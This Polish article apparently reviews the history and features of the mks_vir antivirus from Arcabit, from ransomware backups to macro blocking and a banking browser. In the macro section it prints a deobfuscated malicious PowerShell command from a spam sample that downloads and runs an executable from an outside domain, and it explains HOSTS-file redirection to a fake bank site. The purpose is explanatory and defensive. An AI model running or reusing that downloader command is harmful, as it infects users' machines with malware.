Starsze pokolenie administratorów na pewno pamięta program antywirusowy mks_vir. Były to czasy systemu Windows 95, 98 i XP, a wcześniej MS-DOS, pod którym grywaliśmy w Prehistoryka i pierwszą wersję Prince of Persia. Historia prawdziwie polskiego oprogramowania antywirusowego zaczyna się pod koniec stulecia, chociaż tak naprawdę mks_vir zyskał na popularności dopiero na przełomie XX wieku. Wtedy na naszych biurkach gościły procesory Pentium MMX, komputerom wystarczało kilkadziesiąt MB pamięci RAM, marzeniem była karta graficzna Voodoo z akceleratorem grafiki 3D, a większość problemów z systemem rozwiązywano znaną wtedy jak amen w pacierzu komendą format c:/q. O płytach CD też mało kto wtedy słyszał. Rozpowszechnione za to były nośniki 3.5 cala. Zresztą, na takiej dyskietce dostarczano przecież pierwsze wersje instalatora mks_vir dla systemu MS-DOS z wbudowanymi sygnaturami i leksykonem wirusów. A właśnie — wirusów komputerowych pojawiało się kilkanaście w skali całego roku.

Szkodnika najłatwiej było złapać instalując gry z bazaru lub z nośników pożyczonych od kumpla. Mimo tego ówczesna branża antywirusowa bardzo przypomina tę dzisiejszą, gdzie prawie wszystkie operacje analizy wirusów są zautomatyzowane w chmurze. No i tak naprawdę ciągle chodzi o to samo, czyli o ochronę systemów komputerowych, bez których prowadzenie biznesu jest prawie niemożliwe.





Pierwsza działająca wersja programu mks_vir powstała w 1987 roku. Wiadomo — wtedy programy obsługiwano tylko z linii poleceń lub za pomocą klawiatury w prostym trybie graficznym. Dopiero 11 lat później mks_vir dostał pierwszą szatę graficzną, a ponieważ Windows 98 zdobywał coraz większą popularność przygotowanie trybu graficznego było niezbędne.

Projekt graficzny antywirusa mks_vir wykonał pan Andrzej Pągowski, grafik znany z plakatów zapowiadających sztuki teatralne, filmy, festiwale oraz konkursy piosenek:

W 2007 roku ukazała się pierwsza wersja mks_vir na 64-bitowy system operacyjny. W tym samym czasie Microsoft udostępnił Windowsa Vistę, stąd decyzja o przygotowaniu antywirusa wspierającego 64-bitową architekturę systemu była oczywista.

W kolejnych latach obserwowaliśmy schyłek antywirusa mks_vir i wydawało się, że czasy kiedy marka mks_vir należała do najbardziej rozpoznawalnych na polskim rynku programów zabezpieczających (posiadając aż 18% udziałów) już nigdy nie wrócą. Tak się na szczęście nie stało. Wszystkie prawa do marki mks_vir trafiły w ręce spółki Arcabit z Warszawy. Program ponownie reaktywowano w 2012 roku, ale coś poszło nie tak, ponieważ niedługo po premierze mks_vir został wycofany ze sprzedaży.



Rok 2016 zwiastował zupełnie nową erę. Pod rządami nowego prezesa, firma Arcabit reaktywowała markę i udostępniła program w postaci skanera antywirusowego online z szatą graficzną feniksa symbolizującego ponowne odrodzenie:



Prawdopodobnie tą decyzją zarząd spółki przygotowywał użytkowników do czegoś większego. Jeszcze w kwietniu 2018 roku dostaliśmy wczesną wersję do pierwszych niepublicznych oględzin. A skoro antywirus otrzymał odświeżoną szatę graficzną, to normalną decyzją było ulepszenie skanera online mks_vir, który wizualnie bardzo szybko upodobnił się do pełnoprawnego pakietu ochronnego.

Po dwóch długich latach przygotowany od strony marketingowej i użytkowej projekt antywirusów mks_vir powraca i jest lepszy niż kiedykolwiek wcześniej. Jeżeli do tej pory z jakiegoś powodu omijaliście produkty Arcabit lub mks_vir, po prostu nie róbcie tego więcej. Jak pisał w XIX wieku Stanisław Jachowicz — „Cudze chwalicie, swego nie znacie. Sami nie wiecie, co posiadacie”.

MKS_VIR do ochrony przed ransomware

O ransomware, czyli szkodliwym oprogramowaniu, które szyfruje pliki i wyłudza okup napisaliśmy już bardzo wiele. W tym zakresie mamy bardzo duże doświadczenie, podobnie jak w przeprowadzaniu testów. Owszem, „Wielki test oprogramowania dla domu i dla firm do ochrony przed krypto-ransomware” nie jest już najnowszy (wkrótce przygotujemy odświeżoną wersję z ulepszonymi algorytmami), ale za to ciągle zawiera aktualne informacje, ponieważ opisuje zaangażowanie producentów do zabezpieczenia danych użytkownika przed zaszyfrowaniem dokumentów, baz danych, plików źródłowych i innych.

A w jaki sposób robi to mks_vir i dlaczego uważamy, że robi to prawdopodobnie najlepiej? Przytoczone wcześniej słowa z epoki romantyzmu nabierają głębszego znaczenia w uzasadnieniu.

Na razie spójrzmy na ransomware jak na „zwykły” typ szkodliwego oprogramowania. Ochronę w pakiecie mks_vir realizują autorskie technologie antywirusowe opracowane przez Arcabit. Mamy tu heurystyczny silnik antywirusowy, dwukierunkowy firewall, świetny bloker makrowirusów oraz wirusów bezplikowych. A co jeśli coś zawiedzie i ransomware zaszyfruje dane użytkownika? Inżynierowie z warszawskiej firmy wyszli z założenia, że oprogramowanie ochronne kiedyś w końcu nawali, dlatego opracowali mechanizm Safe Storage.



Safe Storage to nowatorska technologia Arcabit pozwalająca na ochronę ważnych danych. W praktyce jest to zaszyfrowany magazyn na dysku komputera, w którym są tworzone kopie zapasowe plików podczas modyfikacji, zapisu lub usunięcia (przypadkowego lub celowego).

Safe Storage wymaga bardziej szczegółowego wyjaśnienia, ponieważ nie jest typowym modułem do tworzenia kopii zapasowych — nie takie było założenie. Idea, dzięki której powstał ten mechanizm przyświecała ochronie ważnych danych (różnego rodzaju dokumentów, plików graficznych, baz, arkuszy itp.) przed niepożądaną modyfikacją, zaszyfrowaniem, zniszczeniem lub skasowaniem przez szkodliwe oprogramowanie, jak również przez nieumyślne działanie użytkownika. Błyskawiczne przywrócenie utraconych plików możliwe jest za pomocą kilku kliknięć myszą.

Rozszerzając dostępność tej technologii na współczesne realia można ulec wrażeniu (i słusznie), że Safe Storage nadaje się wszędzie tam, gdzie przechowywane są ważne informacje zawierające dane osobowe, własność intelektualną lub po prostu pliki, które są niezbędne do prowadzenia biznesu. Mechanizm nabiera szczególnego znaczenia w kontekście unijnego rozporządzenia RODO (GDPR), czyli przepisów o ochronie danych osobowych.

Skuteczność Safe Storage potwierdzają opinie zadowolonych klientów, w tym kręgi biznesowe, dla których dostosowano technologię Safe Storage, by możliwe było przywrócenie danych nawet na zmapowanych dyskach sieciowych. W domowym zapleczu Safe Storage działa w ten sam sposób, chroniąc przed zaszyfrowaniem prawie wszystkie pliki na dysku sieciowym NAS — prawie wszystkie, ponieważ dla niektórych dużych typów plików (jak pliki wideo) istnieją pewne ograniczenia.

Zasada działania Safe Storage jest bardzo prosta. Otóż kiedy „monitor behawioralny zauważy”, że jakiś proces próbuje zmodyfikować plik, to antywirus mks_vir natychmiast utworzy zaszyfrowaną kopię zapasową. Niezależnie czy plik zostanie zaszyfrowany, zmieniony lub usunięty będzie można odzyskać dane bezpośrednio w aplikacji antywirusowej w zakładce Safe Storage. Oczywiście nie ma to większego znaczenia, czy usunięcie pliku nastąpi w skutek działania ransomware lub z winy użytkownika. Przetestowaliśmy to wielokrotnie. To działa, dlatego szczerze rekomendujemy.

MKS_VIR do ochrony przed wirusami skryptowymi i bezplikowymi

W jednym z przeprowadzonym testów sprawdziliśmy, czy współczesne antywirusy radzą sobie z wykrywaniem i blokowaniem wirusów bezplikowych. Dobre wyniki uzyskane przez rozwiązanie firmy Arcabit pozwoliły przyznać najlepszą rekomendację „BEST+++” od AVLab. I tu ponownie polscy inżynierowie jednym ruchem przechytrzyli zaawansowane próbki szkodliwego oprogramowania, które są często używane w atakach ATP (ang. Advanced Persident Threat) przeprowadzanych na pracowników wysokiego szczebla.



Produkty mks_vir wykorzystują tę samą technologię, która jest zaimplementowana w rozwiązaniach antywirusowych marki Arcabit. Wirusy bezplikowe (ang. malware fileless) działają bezpośrednio w pamięci operacyjnej komputera. Jeżeli wirus nie jest plikiem lecz zestawem instrukcji do wykonania, operującym początkowo na systemowych interpreterach powłoki PowerShell lub CMD, to jego wykrycie w początkowej fazie może być dla niektórych producentów trudne, jeśli nie opracowali mechanizmu wykrywającego ten wektor infekcji.

W antywirusie mks_vir rozwiązano to w inny sposób. Powershell.exe, cmd.exe, wscript.exe, cscript.exe, wmi.exe (a także inne) — to procesy bardzo często wykorzystywane przez malware, a prawie w ogóle przez użytkownika podczas pracy w edytorze biurowym czy w przeglądarce. Oprogramowanie ochronne mks_vir po prostu blokuje połączenia internetowe dla wszystkich niepodpisanych zaufanym certyfikatem plików. Inżynierowie Arcabit podjęli rękawice i chyba teraz wygrywają z autorami szkodliwego oprogramowania. Na podstawie statystyk dostarczonych przez firmę Arcabit dowiedzieliśmy się, że dzięki tej jednej „sztuczce” produkty warszawskiej firmy (dla domu i dla biznesu) mogą blokować nawet 99% próbek szkodliwego oprogramowania.

MKS_VIR do ochrony przed spamem i makrowirusami





Czy poniższy obrazek coś wam przypomina? Z pewnością. Jest to złośliwy dokument zawierający instrukcje w języku VBA. Takie wiadomości spływają na skrzynki odbiorcze codziennie, ale tak naprawdę bardzo łatwo jest się przed nimi zabezpieczyć. W jaki sposób?

Dobra ochrona przed makrowirusami powinna od dawna charakteryzować renomowany program antywirusowy. Jeśli spojrzeć na środowisko pracy jeszcze szerzej, to oprogramowanie mks_vir w zasadzie jest prewencyjną formą ochrony przed „przypadkowym” uruchomieniem makropoleceń.

Rozpatrzmy to na konkretnym przykładzie tej próbki spamu. Po aktywowaniu makra wykonywane jest w konsoli następujące polecenie (przeważnie jest ono mocno zobfuskowane), dlatego poniższe polecenie zostało przedstawione w postaci odszyfrowanej:

cmd /c"pOWErSheLl -nopRoFi -WIn hiDdeN -NOLo -NOnInteRA -eXeCUTIoNp bYpass "$7d0mK6 = [TyPE]("{1}{0}{3}{2}" -f 'on','ENVIr','Nt','mE') ; do{&("{1}{0}" -f'ep','sle') 33;${D`es} = $7d0mk6::gETfoLDERpATh("Desktop");(&("{0}{1}{2}" -f'Ne','w-','Object') ("{0}{2}{1}{3}{5}{6}{4}"-f'Sy','te','s','m.Ne','ent','t.Web','Cli')).dowNLoaDFilE.iNVoKE("http://sunyst.co/dfm","$Des7704983.exe")}while(!${?});&("{0}{2}{3}{1}"-f 'St','ocess','art','-Pr') $Des7704983.exe"

Najpierw mamy do czynienia z interpreterem CMD, który aktywuje PowerShell z parametrem executionpolicy bypass pozwalającym pobrać z domeny hxxp://sunyst.co niezaufany plik 7704983.exe i go uruchomić. Czegoś takiego nie powinien robić żaden plik Excel (chyba, że na specjalne życzenie użytkownika, który zaprogramował sobie makra), a jest to tylko jeden z kilkunastu sposobów na ominięcie restrykcji nałożonych przez Microsoft na PowerShell. Antywirus mks_vir blokuje próby uruchomienia takich skryptów, ponieważ traktuje je jako złośliwe. To bardzo dobra wiadomość, ponieważ w ten prosty sposób zapobiega się „przypadkowej” próbie zainfekowania systemu.

To jeszcze nie wszystko, co producent ma do zaoferowania w zakresie blokowania złośliwego oprogramowania. Dodatkowym składnikiem ochrony jest blokowanie skryptów JavaScript, które są załączane w wiadomościach e-mail.

Wirusy skryptowe, makrowirus i różnej odmiany malware (w szczególności downloadery) nie powinno wyrządzić żadnej szkody systemowi, który jest zabezpieczony antywirusem mks_vir.

W przedstawionym przykładzie mamy do czynienia z najczęstszymi przypadkami zaszyfrowania plików przez ransomware lub zainfekowania systemu trojanem bankowym. Oprogramowanie mks_vir ma na to odpowiednie patenty. Skuteczne patenty. A jako że makrowirusów z roku na rok jest coraz więcej, to między innymi z tego powodu mks_vir rekomendujemy do zainstalowania nietechnicznym użytkownikom, oraz wszędzie tam, gdzie wymagana jest skuteczna ochrona przed spamem, jak i w środowisku pracy, w którym zachodzi obawa o zaszyfrowanie plików — na przykład na komputerach w działach księgowości oraz w mikro i małych firmach. To właśnie komputery w tym sektorze przedsiębiorstw są najbardziej narażone na zainfekowanie, ponieważ często przechowują jedyne kopie istotnych plików, dzięki którym możliwe jest zachowanie ciągłości prowadzenia biznesu.

MKS_VIR do wykonywania przelewów internetowych





No dobra, ochrona mks_vir jakimś sposobem okazała się nieskuteczna i nawet nie wiemy, że mamy zainfekowany komputer trojanem bankowym. Na przykład takim. Co więcej malware zmieniło plik HOSTS w taki sposób, że będzie przekierowywać użytkownika na fałszywą stronę banku pod adresem ipko.pl. Mimo tego chcemy wykonać przelew internetowy. Co robimy? Otwieramy przeglądarkę, ale nie tę domyślną, naszą ulubioną, lecz tę wbudowaną w antywirusa mks_vir. Przeglądarka mks_vir Safe Browser jest dedykowana właśnie przelewom internetowym.

Mks_vir Safe Browser ściśle współpracuje z pozostałymi modułami pakietu mks_vir. Kiedy moduł jest aktywny stale kontroluje poziom bezpieczeństwa systemu nie dopuszczając do sytuacji, w których bardzo istotne dla użytkownika dane mogłyby trafić w niepowołane ręce.

Prewencyjnie zabezpiecza środowiska roboczego jest prawdopodobnie pionierskie. Przyjrzyjmy się jak działa bezpieczna przeglądarka mks_vir Safe Browser:

Trojan bankowy zmodyfikował plik HOST, który znajduje się w lokalizacji c:Windowssystem32etchosts. HOSTS to plik komputerowy używany przez system operacyjny do mapowania nazw hosta na adresy IP. Dodając do pliku adres IP (10.20.30.40) oraz domenę (ipko.pl) możemy przekierować przeglądarkę z prawdziwej strony banku na fałszywą — wizualnie taką samą, lecz znajdującą się na innym serwerze — następnie przeprowadzić atak phishingowy i przekierować użytkownika z powrotem do prawdziwej strony. Banki oraz lepsze sklepy internetowe stosują certyfikat SSL OV (Organization Validation) o rozszerzonej walidacji, który poświadcza tożsamość podmiotu. Wystawienie takiego certyfikatu dla domeny musi zostać wcześniej zweryfikowane przez odpowiedni urząd. Jest to też opcja znacznie droższa niż certyfikaty SSL typu DV (Domain Validation). Przestępca może wykorzystać darmowy certyfikat SSL luk kupić własny za kilkadziesiąt złotych. Dlatego protokół HTTPS nie zapewnia ochrony przed utratą pieniędzy. Ale nie jest to żadnym problemem dla antywirusa mks_vir, aby rozpoznać zmodyfikowany plik HOSTS.

